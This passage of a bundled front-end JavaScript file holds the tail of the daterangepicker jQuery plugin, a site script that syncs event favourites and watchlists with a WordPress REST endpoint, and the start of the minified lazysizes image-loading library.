          //don't allow selection of date if a custom function decides it's invalid
          if (this.isInvalidDate(calendar[row][col])) classes.push('off', 'disabled');

          //highlight the currently selected start date
          if (calendar[row][col].format('YYYY-MM-DD') == this.startDate.format('YYYY-MM-DD')) classes.push('active', 'start-date');

          //highlight the currently selected end date
          if (this.endDate != null && calendar[row][col].format('YYYY-MM-DD') == this.endDate.format('YYYY-MM-DD')) classes.push('active', 'end-date');

          //highlight dates in-between the selected dates
          if (this.endDate != null && calendar[row][col] > this.startDate && calendar[row][col] < this.endDate) classes.push('in-range');

          //apply custom classes for this date
          var isCustom = this.isCustomDate(calendar[row][col]);
          if (isCustom !== false) {
            if (typeof isCustom === 'string') classes.push(isCustom);else Array.prototype.push.apply(classes, isCustom);
          }
          var cname = '',
            disabled = false;
          for (var i = 0; i < classes.length; i++) {
            cname += classes[i] + ' ';
            if (classes[i] == 'disabled') disabled = true;
          }
          if (!disabled) cname += 'available';
          html += '<td class="' + cname.replace(/^\s+|\s+$/g, '') + '" data-title="' + 'r' + row + 'c' + col + '">' + calendar[row][col].date() + '</td>';
        }
        html += '</tr>';
      }
      html += '</tbody>';
      html += '</table>';
      this.container.find('.drp-calendar.' + side + ' .calendar-table').html(html);
    },
    renderTimePicker: function renderTimePicker(side) {
      // Don't bother updating the time picker if it's currently disabled
      // because an end date hasn't been clicked yet
      if (side == 'right' && !this.endDate) return;
      var html,
        selected,
        minDate,
        maxDate = this.maxDate;
      if (this.maxSpan && (!this.maxDate || this.startDate.clone().add(this.maxSpan).isBefore(this.maxDate))) maxDate = this.startDate.clone().add(this.maxSpan);
      if (side == 'left') {
        selected = this.startDate.clone();
        minDate = this.minDate;
      } else if (side == 'right') {
        selected = this.endDate.clone();
        minDate = this.startDate;

        //Preserve the time already selected
        var timeSelector = this.container.find('.drp-calendar.right .calendar-time');
        if (timeSelector.html() != '') {
          selected.hour(!isNaN(selected.hour()) ? selected.hour() : timeSelector.find('.hourselect option:selected').val());
          selected.minute(!isNaN(selected.minute()) ? selected.minute() : timeSelector.find('.minuteselect option:selected').val());
          selected.second(!isNaN(selected.second()) ? selected.second() : timeSelector.find('.secondselect option:selected').val());
          if (!this.timePicker24Hour) {
            var ampm = timeSelector.find('.ampmselect option:selected').val();
            if (ampm === 'PM' && selected.hour() < 12) selected.hour(selected.hour() + 12);
            if (ampm === 'AM' && selected.hour() === 12) selected.hour(0);
          }
        }
        if (selected.isBefore(this.startDate)) selected = this.startDate.clone();
        if (maxDate && selected.isAfter(maxDate)) selected = maxDate.clone();
      }

      //
      // hours
      //

      html = '<select class="hourselect">';
      var start = this.timePicker24Hour ? 0 : 1;
      var end = this.timePicker24Hour ? 23 : 12;
      for (var i = start; i <= end; i++) {
        var i_in_24 = i;
        if (!this.timePicker24Hour) i_in_24 = selected.hour() >= 12 ? i == 12 ? 12 : i + 12 : i == 12 ? 0 : i;
        var time = selected.clone().hour(i_in_24);
        var disabled = false;
        if (minDate && time.minute(59).isBefore(minDate)) disabled = true;
        if (maxDate && time.minute(0).isAfter(maxDate)) disabled = true;
        if (i_in_24 == selected.hour() && !disabled) {
          html += '<option value="' + i + '" selected="selected">' + i + '</option>';
        } else if (disabled) {
          html += '<option value="' + i + '" disabled="disabled" class="disabled">' + i + '</option>';
        } else {
          html += '<option value="' + i + '">' + i + '</option>';
        }
      }
      html += '</select> ';

      //
      // minutes
      //

      html += ': <select class="minuteselect">';
      for (var i = 0; i < 60; i += this.timePickerIncrement) {
        var padded = i < 10 ? '0' + i : i;
        var time = selected.clone().minute(i);
        var disabled = false;
        if (minDate && time.second(59).isBefore(minDate)) disabled = true;
        if (maxDate && time.second(0).isAfter(maxDate)) disabled = true;
        if (selected.minute() == i && !disabled) {
          html += '<option value="' + i + '" selected="selected">' + padded + '</option>';
        } else if (disabled) {
          html += '<option value="' + i + '" disabled="disabled" class="disabled">' + padded + '</option>';
        } else {
          html += '<option value="' + i + '">' + padded + '</option>';
        }
      }
      html += '</select> ';

      //
      // seconds
      //

      if (this.timePickerSeconds) {
        html += ': <select class="secondselect">';
        for (var i = 0; i < 60; i++) {
          var padded = i < 10 ? '0' + i : i;
          var time = selected.clone().second(i);
          var disabled = false;
          if (minDate && time.isBefore(minDate)) disabled = true;
          if (maxDate && time.isAfter(maxDate)) disabled = true;
          if (selected.second() == i && !disabled) {
            html += '<option value="' + i + '" selected="selected">' + padded + '</option>';
          } else if (disabled) {
            html += '<option value="' + i + '" disabled="disabled" class="disabled">' + padded + '</option>';
          } else {
            html += '<option value="' + i + '">' + padded + '</option>';
          }
        }
        html += '</select> ';
      }

      //
      // AM/PM
      //

      if (!this.timePicker24Hour) {
        html += '<select class="ampmselect">';
        var am_html = '';
        var pm_html = '';
        if (minDate && selected.clone().hour(12).minute(0).second(0).isBefore(minDate)) am_html = ' disabled="disabled" class="disabled"';
        if (maxDate && selected.clone().hour(0).minute(0).second(0).isAfter(maxDate)) pm_html = ' disabled="disabled" class="disabled"';
        if (selected.hour() >= 12) {
          html += '<option value="AM"' + am_html + '>AM</option><option value="PM" selected="selected"' + pm_html + '>PM</option>';
        } else {
          html += '<option value="AM" selected="selected"' + am_html + '>AM</option><option value="PM"' + pm_html + '>PM</option>';
        }
        html += '</select>';
      }
      this.container.find('.drp-calendar.' + side + ' .calendar-time').html(html);
    },
    updateFormInputs: function updateFormInputs() {
      if (this.singleDatePicker || this.endDate && (this.startDate.isBefore(this.endDate) || this.startDate.isSame(this.endDate))) {
        this.container.find('button.applyBtn').prop('disabled', false);
      } else {
        this.container.find('button.applyBtn').prop('disabled', true);
      }
    },
    move: function move() {
      var parentOffset = {
          top: 0,
          left: 0
        },
        containerTop;
      var parentRightEdge = $(window).width();
      if (!this.parentEl.is('body')) {
        parentOffset = {
          top: this.parentEl.offset().top - this.parentEl.scrollTop(),
          left: this.parentEl.offset().left - this.parentEl.scrollLeft()
        };
        parentRightEdge = this.parentEl[0].clientWidth + this.parentEl.offset().left;
      }
      if (this.drops == 'up') containerTop = this.element.offset().top - this.container.outerHeight() - parentOffset.top;else containerTop = this.element.offset().top + this.element.outerHeight() - parentOffset.top;

      // Force the container to it's actual width
      this.container.css({
        top: 0,
        left: 0,
        right: 'auto'
      });
      var containerWidth = this.container.outerWidth();
      this.container[this.drops == 'up' ? 'addClass' : 'removeClass']('drop-up');
      if (this.opens == 'left') {
        var containerRight = parentRightEdge - this.element.offset().left - this.element.outerWidth();
        if (containerWidth + containerRight > $(window).width()) {
          this.container.css({
            top: containerTop,
            right: 'auto',
            left: 9
          });
        } else {
          this.container.css({
            top: containerTop,
            right: containerRight,
            left: 'auto'
          });
        }
      } else if (this.opens == 'center') {
        var containerLeft = this.element.offset().left - parentOffset.left + this.element.outerWidth() / 2 - containerWidth / 2;
        if (containerLeft < 0) {
          this.container.css({
            top: containerTop,
            right: 'auto',
            left: 9
          });
        } else if (containerLeft + containerWidth > $(window).width()) {
          this.container.css({
            top: containerTop,
            left: 'auto',
            right: 0
          });
        } else {
          this.container.css({
            top: containerTop,
            left: containerLeft,
            right: 'auto'
          });
        }
      } else {
        var containerLeft = this.element.offset().left - parentOffset.left;
        if (containerLeft + containerWidth > $(window).width()) {
          this.container.css({
            top: containerTop,
            left: 'auto',
            right: 0
          });
        } else {
          this.container.css({
            top: containerTop,
            left: containerLeft,
            right: 'auto'
          });
        }
      }
    },
    show: function show(e) {
      if (this.isShowing) return;

      // Create a click proxy that is private to this instance of datepicker, for unbinding
      this._outsideClickProxy = $.proxy(function (e) {
        this.outsideClick(e);
      }, this);

      // Bind global datepicker mousedown for hiding and
      $(document).on('mousedown.daterangepicker', this._outsideClickProxy)
      // also support mobile devices
      .on('touchend.daterangepicker', this._outsideClickProxy)
      // also explicitly play nice with Bootstrap dropdowns, which stopPropagation when clicking them
      .on('click.daterangepicker', '[data-toggle=dropdown]', this._outsideClickProxy)
      // and also close when focus changes to outside the picker (eg. tabbing between controls)
      .on('focusin.daterangepicker', this._outsideClickProxy);

      // Reposition the picker if the window is resized while it's open
      $(window).on('resize.daterangepicker', $.proxy(function (e) {
        this.move(e);
      }, this));
      this.oldStartDate = this.startDate.clone();
      this.oldEndDate = this.endDate.clone();
      this.previousRightTime = this.endDate.clone();
      this.updateView();
      this.container.show();
      this.move();
      this.element.trigger('show.daterangepicker', this);
      this.isShowing = true;
    },
    hide: function hide(e) {
      if (!this.isShowing) return;

      //incomplete date selection, revert to last values
      if (!this.endDate) {
        this.startDate = this.oldStartDate.clone();
        this.endDate = this.oldEndDate.clone();
      }

      //if a new date range was selected, invoke the user callback function
      if (!this.startDate.isSame(this.oldStartDate) || !this.endDate.isSame(this.oldEndDate)) this.callback(this.startDate.clone(), this.endDate.clone(), this.chosenLabel);

      //if picker is attached to a text input, update it
      this.updateElement();
      $(document).off('.daterangepicker');
      $(window).off('.daterangepicker');
      this.container.hide();
      this.element.trigger('hide.daterangepicker', this);
      this.isShowing = false;
    },
    toggle: function toggle(e) {
      if (this.isShowing) {
        this.hide();
      } else {
        this.show();
      }
    },
    outsideClick: function outsideClick(e) {
      var target = $(e.target);
      // if the page is clicked anywhere except within the daterangerpicker/button
      // itself then call this.hide()
      if (
      // ie modal dialog fix
      e.type == 'focusin' || target.closest(this.element).length || target.closest(this.container).length || target.closest('.calendar-table').length) return;
      this.hide();
      this.element.trigger('outsideClick.daterangepicker', this);
    },
    showCalendars: function showCalendars() {
      this.container.addClass('show-calendar');
      this.move();
      this.element.trigger('showCalendar.daterangepicker', this);
    },
    hideCalendars: function hideCalendars() {
      this.container.removeClass('show-calendar');
      this.element.trigger('hideCalendar.daterangepicker', this);
    },
    clickRange: function clickRange(e) {
      var label = e.target.getAttribute('data-range-key');
      this.chosenLabel = label;
      if (label == this.locale.customRangeLabel) {
        this.showCalendars();
      } else {
        var dates = this.ranges[label];
        this.startDate = dates[0];
        this.endDate = dates[1];
        if (!this.timePicker) {
          this.startDate.startOf('day');
          this.endDate.endOf('day');
        }
        if (!this.alwaysShowCalendars) this.hideCalendars();
        this.clickApply();
      }
    },
    clickPrev: function clickPrev(e) {
      var cal = $(e.target).parents('.drp-calendar');
      if (cal.hasClass('left')) {
        this.leftCalendar.month.subtract(1, 'month');
        if (this.linkedCalendars) this.rightCalendar.month.subtract(1, 'month');
      } else {
        this.rightCalendar.month.subtract(1, 'month');
      }
      this.updateCalendars();
    },
    clickNext: function clickNext(e) {
      var cal = $(e.target).parents('.drp-calendar');
      if (cal.hasClass('left')) {
        this.leftCalendar.month.add(1, 'month');
      } else {
        this.rightCalendar.month.add(1, 'month');
        if (this.linkedCalendars) this.leftCalendar.month.add(1, 'month');
      }
      this.updateCalendars();
    },
    hoverDate: function hoverDate(e) {
      //ignore dates that can't be selected
      if (!$(e.target).hasClass('available')) return;
      var title = $(e.target).attr('data-title');
      var row = title.substr(1, 1);
      var col = title.substr(3, 1);
      var cal = $(e.target).parents('.drp-calendar');
      var date = cal.hasClass('left') ? this.leftCalendar.calendar[row][col] : this.rightCalendar.calendar[row][col];

      //highlight the dates between the start date and the date being hovered as a potential end date
      var leftCalendar = this.leftCalendar;
      var rightCalendar = this.rightCalendar;
      var startDate = this.startDate;
      if (!this.endDate) {
        this.container.find('.drp-calendar tbody td').each(function (index, el) {
          //skip week numbers, only look at dates
          if ($(el).hasClass('week')) return;
          var title = $(el).attr('data-title');
          var row = title.substr(1, 1);
          var col = title.substr(3, 1);
          var cal = $(el).parents('.drp-calendar');
          var dt = cal.hasClass('left') ? leftCalendar.calendar[row][col] : rightCalendar.calendar[row][col];
          if (dt.isAfter(startDate) && dt.isBefore(date) || dt.isSame(date, 'day')) {
            $(el).addClass('in-range');
          } else {
            $(el).removeClass('in-range');
          }
        });
      }
    },
    clickDate: function clickDate(e) {
      if (!$(e.target).hasClass('available')) return;
      var title = $(e.target).attr('data-title');
      var row = title.substr(1, 1);
      var col = title.substr(3, 1);
      var cal = $(e.target).parents('.drp-calendar');
      var date = cal.hasClass('left') ? this.leftCalendar.calendar[row][col] : this.rightCalendar.calendar[row][col];

      //
      // this function needs to do a few things:
      // * alternate between selecting a start and end date for the range,
      // * if the time picker is enabled, apply the hour/minute/second from the select boxes to the clicked date
      // * if autoapply is enabled, and an end date was chosen, apply the selection
      // * if single date picker mode, and time picker isn't enabled, apply the selection immediately
      // * if one of the inputs above the calendars was focused, cancel that manual input
      //

      if (this.endDate || date.isBefore(this.startDate, 'day')) {
        //picking start
        if (this.timePicker) {
          var hour = parseInt(this.container.find('.left .hourselect').val(), 10);
          if (!this.timePicker24Hour) {
            var ampm = this.container.find('.left .ampmselect').val();
            if (ampm === 'PM' && hour < 12) hour += 12;
            if (ampm === 'AM' && hour === 12) hour = 0;
          }
          var minute = parseInt(this.container.find('.left .minuteselect').val(), 10);
          if (isNaN(minute)) {
            minute = parseInt(this.container.find('.left .minuteselect option:last').val(), 10);
          }
          var second = this.timePickerSeconds ? parseInt(this.container.find('.left .secondselect').val(), 10) : 0;
          date = date.clone().hour(hour).minute(minute).second(second);
        }
        this.endDate = null;
        this.setStartDate(date.clone());
      } else if (!this.endDate && date.isBefore(this.startDate)) {
        //special case: clicking the same date for start/end,
        //but the time of the end date is before the start date
        this.setEndDate(this.startDate.clone());
      } else {
        // picking end
        if (this.timePicker) {
          var hour = parseInt(this.container.find('.right .hourselect').val(), 10);
          if (!this.timePicker24Hour) {
            var ampm = this.container.find('.right .ampmselect').val();
            if (ampm === 'PM' && hour < 12) hour += 12;
            if (ampm === 'AM' && hour === 12) hour = 0;
          }
          var minute = parseInt(this.container.find('.right .minuteselect').val(), 10);
          if (isNaN(minute)) {
            minute = parseInt(this.container.find('.right .minuteselect option:last').val(), 10);
          }
          var second = this.timePickerSeconds ? parseInt(this.container.find('.right .secondselect').val(), 10) : 0;
          date = date.clone().hour(hour).minute(minute).second(second);
        }
        this.setEndDate(date.clone());
        if (this.autoApply) {
          this.calculateChosenLabel();
          this.clickApply();
        }
      }
      if (this.singleDatePicker) {
        this.setEndDate(this.startDate);
        if (!this.timePicker) this.clickApply();
      }
      this.updateView();

      //This is to cancel the blur event handler if the mouse was in one of the inputs
      e.stopPropagation();
    },
    calculateChosenLabel: function calculateChosenLabel() {
      var customRange = true;
      var i = 0;
      for (var range in this.ranges) {
        if (this.timePicker) {
          var format = this.timePickerSeconds ? 'YYYY-MM-DD HH:mm:ss' : 'YYYY-MM-DD HH:mm';
          //ignore times when comparing dates if time picker seconds is not enabled
          if (this.startDate.format(format) == this.ranges[range][0].format(format) && this.endDate.format(format) == this.ranges[range][1].format(format)) {
            customRange = false;
            this.chosenLabel = this.container.find('.ranges li:eq(' + i + ')').addClass('active').attr('data-range-key');
            break;
          }
        } else {
          //ignore times when comparing dates if time picker is not enabled
          if (this.startDate.format('YYYY-MM-DD') == this.ranges[range][0].format('YYYY-MM-DD') && this.endDate.format('YYYY-MM-DD') == this.ranges[range][1].format('YYYY-MM-DD')) {
            customRange = false;
            this.chosenLabel = this.container.find('.ranges li:eq(' + i + ')').addClass('active').attr('data-range-key');
            break;
          }
        }
        i++;
      }
      if (customRange) {
        if (this.showCustomRangeLabel) {
          this.chosenLabel = this.container.find('.ranges li:last').addClass('active').attr('data-range-key');
        } else {
          this.chosenLabel = null;
        }
        this.showCalendars();
      }
    },
    clickApply: function clickApply(e) {
      this.hide();
      this.element.trigger('apply.daterangepicker', this);
    },
    clickCancel: function clickCancel(e) {
      this.startDate = this.oldStartDate;
      this.endDate = this.oldEndDate;
      this.hide();
      this.element.trigger('cancel.daterangepicker', this);
    },
    monthOrYearChanged: function monthOrYearChanged(e) {
      var isLeft = $(e.target).closest('.drp-calendar').hasClass('left'),
        leftOrRight = isLeft ? 'left' : 'right',
        cal = this.container.find('.drp-calendar.' + leftOrRight);

      // Month must be Number for new moment versions
      var month = parseInt(cal.find('.monthselect').val(), 10);
      var year = cal.find('.yearselect').val();
      if (!isLeft) {
        if (year < this.startDate.year() || year == this.startDate.year() && month < this.startDate.month()) {
          month = this.startDate.month();
          year = this.startDate.year();
        }
      }
      if (this.minDate) {
        if (year < this.minDate.year() || year == this.minDate.year() && month < this.minDate.month()) {
          month = this.minDate.month();
          year = this.minDate.year();
        }
      }
      if (this.maxDate) {
        if (year > this.maxDate.year() || year == this.maxDate.year() && month > this.maxDate.month()) {
          month = this.maxDate.month();
          year = this.maxDate.year();
        }
      }
      if (isLeft) {
        this.leftCalendar.month.month(month).year(year);
        if (this.linkedCalendars) this.rightCalendar.month = this.leftCalendar.month.clone().add(1, 'month');
      } else {
        this.rightCalendar.month.month(month).year(year);
        if (this.linkedCalendars) this.leftCalendar.month = this.rightCalendar.month.clone().subtract(1, 'month');
      }
      this.updateCalendars();
    },
    timeChanged: function timeChanged(e) {
      var cal = $(e.target).closest('.drp-calendar'),
        isLeft = cal.hasClass('left');
      var hour = parseInt(cal.find('.hourselect').val(), 10);
      var minute = parseInt(cal.find('.minuteselect').val(), 10);
      if (isNaN(minute)) {
        minute = parseInt(cal.find('.minuteselect option:last').val(), 10);
      }
      var second = this.timePickerSeconds ? parseInt(cal.find('.secondselect').val(), 10) : 0;
      if (!this.timePicker24Hour) {
        var ampm = cal.find('.ampmselect').val();
        if (ampm === 'PM' && hour < 12) hour += 12;
        if (ampm === 'AM' && hour === 12) hour = 0;
      }
      if (isLeft) {
        var start = this.startDate.clone();
        start.hour(hour);
        start.minute(minute);
        start.second(second);
        this.setStartDate(start);
        if (this.singleDatePicker) {
          this.endDate = this.startDate.clone();
        } else if (this.endDate && this.endDate.format('YYYY-MM-DD') == start.format('YYYY-MM-DD') && this.endDate.isBefore(start)) {
          this.setEndDate(start.clone());
        }
      } else if (this.endDate) {
        var end = this.endDate.clone();
        end.hour(hour);
        end.minute(minute);
        end.second(second);
        this.setEndDate(end);
      }

      //update the calendars so all clickable dates reflect the new time component
      this.updateCalendars();

      //update the form inputs above the calendars with the new time
      this.updateFormInputs();

      //re-render the time pickers because changing one selection can affect what's enabled in another
      this.renderTimePicker('left');
      this.renderTimePicker('right');
    },
    elementChanged: function elementChanged() {
      if (!this.element.is('input')) return;
      if (!this.element.val().length) return;
      var dateString = this.element.val().split(this.locale.separator),
        start = null,
        end = null;
      if (dateString.length === 2) {
        start = moment(dateString[0], this.locale.format);
        end = moment(dateString[1], this.locale.format);
      }
      if (this.singleDatePicker || start === null || end === null) {
        start = moment(this.element.val(), this.locale.format);
        end = start;
      }
      if (!start.isValid() || !end.isValid()) return;
      this.setStartDate(start);
      this.setEndDate(end);
      this.updateView();
    },
    keydown: function keydown(e) {
      //hide on tab or enter
      if (e.keyCode === 9 || e.keyCode === 13) {
        this.hide();
      }

      //hide on esc and prevent propagation
      if (e.keyCode === 27) {
        e.preventDefault();
        e.stopPropagation();
        this.hide();
      }
    },
    updateElement: function updateElement() {
      if (this.element.is('input') && this.autoUpdateInput) {
        var newValue = this.startDate.format(this.locale.format);
        if (!this.singleDatePicker) {
          newValue += this.locale.separator + this.endDate.format(this.locale.format);
        }
        if (newValue !== this.element.val()) {
          this.element.val(newValue).trigger('change');
        }
      }
    },
    remove: function remove() {
      this.container.remove();
      this.element.off('.daterangepicker');
      this.element.removeData();
    }
  };
  $.fn.daterangepicker = function (options, callback) {
    var implementOptions = $.extend(true, {}, $.fn.daterangepicker.defaultOptions, options);
    this.each(function () {
      var el = $(this);
      if (el.data('daterangepicker')) el.data('daterangepicker').remove();
      el.data('daterangepicker', new DateRangePicker(el, implementOptions, callback));
    });
    return this;
  };
  return DateRangePicker;
});
/**
 * Script to process favourites within the site.
 */
addEventListener("DOMContentLoaded", function (event) {
  processFavourites();
});
function processFavourites() {
  var favList = document.getElementsByClassName('c-calendar-instance__favourite');
  if (favList.length == 0) {
    return;
  }
  var eleventUser = elevent.data.customer();
  if (eleventUser.EmailAddress) {
    var url = new URL(wpApiSettings.root + 'v1/attendable/calendar/favourites');
    url.search = new URLSearchParams({
      user: eleventUser.EmailAddress
    });
    // Fetch current settings
    fetch(url, {
      method: 'GET',
      headers: {
        'Accept': 'application/json',
        'X-WP-Nonce': wpApiSettings.nonce
      }
    }).then(function (response) {
      return response.json();
    }).then(function (response) {
      // List of event ID's
      var eventIDs = Object.keys(response);
      // Loop through current screens options and check if added
      Array.from(favList).forEach(function (element) {
        var eventID = element.dataset.eventid;
        if (eventIDs.includes(eventID)) {
          var instanceID = parseInt(element.dataset.instanceid);
          var targetEvent = response[eventID];
          if (instanceID) {
            if (targetEvent.instances && (Array.isArray(targetEvent.instances) ? targetEvent.instances.includes(instanceID) : Object.keys(targetEvent.instances).includes(String(instanceID)))) {
              element.classList.add("instance-selected");
              element.innerHTML = '<i class="fal fa-check" aria-hidden="true"></i><span class="u-hidden-visually">Favourite</span>';

              // Update tooltip content 
              if (element._tippy) {
                element._tippy.setContent('Remove from Schedule');
              }
            }
          } else {
            // Check for event level setting
            if (targetEvent.eventFavourite) {
              element.classList.add("event-selected");
              element.innerHTML = '<i class="fas fa-heart" aria-hidden="true"></i><span class="u-hidden-visually">Favourite</span>';
              if (element._tippy) {
                element._tippy.setContent('Remove from Watchlist');
              }
            }
          }
        }
        element.removeEventListener('click', clickLogin);
        element.addEventListener('click', clickFavourite);
      });
    });
  } else {
    resetFavourites(favList);
  }
}
function resetFavourites(favList) {
  Array.from(favList).forEach(function (element) {
    element.classList.remove("instance-selected");
    element.classList.remove("event-selected");
    element.innerHTML = element.classList.contains('instance') ? '<i class="far fa-plus" aria-hidden="true"></i>' : '<i class="far fa-heart" aria-hidden="true"></i>';
    element.removeEventListener('click', clickFavourite);
    element.addEventListener('click', clickLogin);
  });
}
function clickFavourite() {
  var _this = this;
  var eleventUser = elevent.data.customer();
  var url = new URL(wpApiSettings.root + 'v1/attendable/calendar/favourites');
  url.search = new URLSearchParams({
    user: eleventUser.EmailAddress
  });
  var instance = this.classList.contains("instance-selected");
  var event = this.classList.contains("event-selected");
  var instanceID = parseInt(this.dataset.instanceid || '0');
  fetch(url, {
    method: 'POST',
    headers: {
      'Content-Type': 'application/json',
      'Accept': 'application/json',
      'X-WP-Nonce': wpApiSettings.nonce
    },
    body: JSON.stringify({
      eventID: this.dataset.eventid,
      instanceID: instanceID,
      selectedInstance: !instance,
      selectedEvent: event
    })
  }).then(function (response) {
    return response.json();
  }).then(function (response) {
    if (instanceID) {
      if (instance) {
        _this.classList.remove("instance-selected");
        _this.innerHTML = '<i class="far fa-plus" aria-hidden="true"></i><span class="u-hidden-visually">Favourite</span>';
        if (_this._tippy) {
          _this._tippy.setContent('Add to Schedule');
        }
      } else {
        _this.classList.add("instance-selected");
        _this.innerHTML = '<i class="fal fa-check" aria-hidden="true"></i><span class="u-hidden-visually">Favourite</span>';
        if (_this._tippy) {
          _this._tippy.setContent('Remove from Schedule');
        }
      }
    } else {
      if (event) {
        _this.classList.remove("event-selected");
        _this.innerHTML = '<i class="far fa-heart" aria-hidden="true"></i><span class="u-hidden-visually">Favourite</span>';
        if (_this._tippy) {
          _this._tippy.setContent('Add to Watchlist');
        }
      } else {
        _this.classList.add("event-selected");
        _this.innerHTML = '<i class="fas fa-heart" aria-hidden="true"></i><span class="u-hidden-visually">Favourite</span>';
        if (_this._tippy) {
          _this._tippy.setContent('Remove from Watchlist');
        }
      }
    }
  });
}
var jumpToMyVIFF = false;
function clickLogin(e, redirect) {
  if (redirect === void 0) {
    redirect = false;
  }
  document.getElementsByTagName('elevent-signin-widget')[0].click();
  jumpToMyVIFF = redirect;
}
var debounceProcessFavourites = function debounceProcessFavourites() {
  var timeoutId = null;
  return function () {
    window.clearTimeout(timeoutId);
    timeoutId = window.setTimeout(function () {
      processFavourites();
    }, 500);
  };
};
/**
 * /*! lazysizes - v5.3.0
 *
 * @format
 */

!function (e) {
  var t = function (u, D, f) {
    'use strict';

    var k, H;
    if (function () {
      var e;
      var t = {
        lazyClass: 'lazyload',
        loadedClass: 'lazyloaded',
        loadingClass: 'lazyloading',
        preloadClass: 'lazypreload',
        errorClass: 'lazyerror',
        autosizesClass: 'lazyautosizes',
        fastLoadedClass: 'ls-is-cached',
        iframeLoadMode: 0,
        srcAttr: 'data-src',
        srcsetAttr: 'data-srcset',
        sizesAttr: 'data-sizes',
        minSize: 40,
        customMedia: {},
        init: true,
        expFactor: 1.5,
        hFac: 0.8,
        loadMode: 2,
        loadHidden: true,
        ricTimeout: 0,
        throttleDelay: 125
      };
      H = u.lazySizesConfig || u.lazysizesConfig || {};
      for (e in t) {
        if (!(e in H)) {
          H[e] = t[e];
        }
      }
    }(), !D || !D.getElementsByClassName) {
      return {
        init: function init() {},
        cfg: H,
        noSupport: true
      };
    }
    var O = D.documentElement,
      i = u.HTMLPictureElement,
      P = 'addEventListener',
      $ = 'getAttribute',
      q = u[P].bind(u),
      I = u.setTimeout,
      U = u.requestAnimationFrame || I,
      o = u.requestIdleCallback,
      j = /^picture$/i,
      r = ['load', 'error', 'lazyincluded', '_lazyloaded'],
      a = {},
      G = Array.prototype.forEach,
      J = function J(e, t) {
        if (!a[t]) {
          a[t] = new RegExp('(\\s|^)' + t + '(\\s|$)');
        }
        return a[t].test(e[$]('class') || '') && a[t];
      },
      K = function K(e, t) {
        if (!J(e, t)) {
          e.setAttribute('class', (e[$]('class') || '').trim() + ' ' + t);
        }
      },
      Q = function Q(e, t) {
        var a;
        if (a = J(e, t)) {
          e.setAttribute('class', (e[$]('class') || '').replace(a, ' '));
        }
      },
      V = function V(t, a, e) {
        var i = e ? P : 'removeEventListener';
        if (e) {
          V(t, a);
        }
        r.forEach(function (e) {
          t[i](e, a);
        });
      },
      X = function X(e, t, a, i, r) {
        var n = D.createEvent('Event');
        if (!a) {
          a = {};
        }
        a.instance = k;
        n.initEvent(t, !i, !r);
        n.detail = a;
        e.dispatchEvent(n);
        return n;
      },
      Y = function Y(e, t) {
        var a;
        if (!i && (a = u.picturefill || H.pf)) {
          if (t && t.src && !e[$]('srcset')) {
            e.setAttribute('srcset', t.src);
          }
          a({
            reevaluate: true,
            elements: [e]
          });
        } else if (t && t.src) {
          e.src = t.src;
        }
      },
      Z = function Z(e, t) {
        return (getComputedStyle(e, null) || {})[t];
      },
      s = function s(e, t, a) {
        a = a || e.offsetWidth;
        while (a < H.minSize && t && !e._lazysizesWidth) {
          a = t.offsetWidth;
          t = t.parentNode;
        }
        return a;
      },
      ee = function () {
        var a, i;
        var t = [];
        var r = [];
        var n = t;
        var s = function s() {
          var e = n;
          n = t.length ? r : t;
          a = true;
          i = false;
          while (e.length) {
            e.shift()();
          }
          a = false;
        };
        var e = function e(_e, t) {
          if (a && !t) {
            _e.apply(this, arguments);
          } else {
            n.push(_e);
            if (!i) {
              i = true;
              (D.hidden ? I : U)(s);
            }
          }
        };
        e._lsFlush = s;
        return e;
      }(),
      te = function te(a, e) {
        return e ? function () {
          ee(a);
        } : function () {
          var e = this;
          var t = arguments;
          ee(function () {
            a.apply(e, t);
          });
        };
      },
      ae = function ae(e) {
        var a;
        var i = 0;
        var r = H.throttleDelay;
        var n = H.ricTimeout;
        var t = function t() {
          a = false;
          i = f.now();
          e();
        };
        var s = o && n > 49 ? function () {
          o(t, {
            timeout: n
          });
          if (n !== H.ricTimeout) {
            n = H.ricTimeout;
          }
        } : te(function () {
          I(t);
        }, true);
        return function (e) {
          var t;
          if (e = e === true) {
            n = 33;
          }
          if (a) {
            return;
          }
          a = true;
          t = r - (f.now() - i);
          if (t < 0) {
            t = 0;
          }
          if (e || t < 9) {
            s();
          } else {
            I(s, t);
          }
        };
      },
      ie = function ie(e) {
        var t, a;
        var i = 99;
        var r = function r() {
          t = null;
          e();
        };
        var n = function n() {
          var e = f.now() - a;
          if (e < i) {
            I(n, i - e);
          } else {
            (o || r)(r);
          }
        };
        return function () {
          a = f.now();
          if (!t) {
            t = I(n, i);
          }
        };
      },
      e = function () {
        var v, m, c, h, e;
        var y, z, g, p, C, b, A;
        var n = /^img$/i;
        var d = /^iframe$/i;
        var E = 'onscroll' in u && !/(gle|ing)bot/.test(navigator.userAgent);
        var _ = 0;
        var w = 0;
        var M = 0;
        var N = -1;
        var L = function L(e) {
          M--;
          if (!e || M < 0 || !e.target) {
            M = 0;
          }
        };
        var x = function x(e) {
          if (A == null) {
            A = Z(D.body, 'visibility') == 'hidden';
          }
          return A || !(Z(e.parentNode, 'visibility') == 'hidden' && Z(e, 'visibility') == 'hidden');
        };
        var W = function W(e, t) {
          var a;
          var i = e;
          var r = x(e);
          g -= t;
          b += t;
          p -= t;
          C += t;
          while (r && (i = i.offsetParent) && i != D.body && i != O) {
            r = (Z(i, 'opacity') || 1) > 0;
            if (r && Z(i, 'overflow') != 'visible') {
              a = i.getBoundingClientRect();
              r = C > a.left && p < a.right && b > a.top - 1 && g < a.bottom + 1;
            }
          }
          return r;
        };
        var t = function t() {
          var e, t, a, i, r, n, s, o, l, u, f, c;
          var d = k.elements;
          if ((h = H.loadMode) && M < 8 && (e = d.length)) {
            t = 0;
            N++;
            for (; t < e; t++) {
              if (!d[t] || d[t]._lazyRace) {
                continue;
              }
              if (!E || k.prematureUnveil && k.prematureUnveil(d[t])) {
                R(d[t]);
                continue;
              }
              if (!(o = d[t][$]('data-expand')) || !(n = o * 1)) {
                n = w;
              }
              if (!u) {
                u = !H.expand || H.expand < 1 ? O.clientHeight > 500 && O.clientWidth > 500 ? 500 : 370 : H.expand;
                k._defEx = u;
                f = u * H.expFactor;
                c = H.hFac;
                A = null;
                if (w < f && M < 1 && N > 2 && h > 2 && !D.hidden) {
                  w = f;
                  N = 0;
                } else if (h > 1 && N > 1 && M < 6) {
                  w = u;
                } else {
                  w = _;
                }
              }
              if (l !== n) {
                y = innerWidth + n * c;
                z = innerHeight + n;
                s = n * -1;
                l = n;
              }
              a = d[t].getBoundingClientRect();
